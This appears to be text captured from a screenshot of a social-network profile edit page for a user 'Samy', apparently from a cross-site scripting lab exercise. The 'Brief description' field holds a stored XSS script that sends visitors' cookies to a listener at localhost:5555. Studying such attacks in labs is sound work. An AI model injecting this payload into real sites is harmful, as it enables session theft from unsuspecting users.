 Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script> document.write('<img src=http://localhost:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public
Interests
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications